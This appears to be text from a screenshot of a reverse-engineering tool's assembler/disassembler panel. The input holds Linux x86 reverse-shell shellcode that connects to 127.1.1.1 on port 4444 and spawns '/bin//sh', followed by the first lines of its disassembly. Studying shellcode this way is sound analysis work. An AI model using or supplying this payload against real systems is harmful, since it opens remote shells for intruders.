 Reverse Widget
File Tools Help
Encrypt_Decrypt
Encode_Decode
Asm_Disasm
File Hash
Format Json
x86 ARM MIPS Sparc PowerPC 16bit 32bit 64bit
\x31\xc0\x31\xdb\xb0\x66\xb3\x01\x31\xd2\x52\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc6\xb0
\x66\xb3\x03\x68\x7f\x01\x01\x01\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\x6a\x10\x51\x56\x89\
xe1\xcd\x80\x31\xc9\x31\xc0\xb0\x3f\x89\xf3\xcd\x80\xfe\xc1\x66\x83\xf9\x02\x7e\xf0\x31\xc
0\x50\xb0\x0b\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80
Assemble Disassemble Base Address 0x0804800 Little Endian
0x804800: 31 c0 xor eax, eax
0x804802: 31 db xor ebx, ebx
0x804804: b0 66 mov al, 0x66
0x804806: b3 01 mov bl, 1
0x804808: 31 d2 xor edx, edx
0x80480a: 52 push edx
0x80480b: 6a 01 push 1
0x80480d: 6a 02 push 2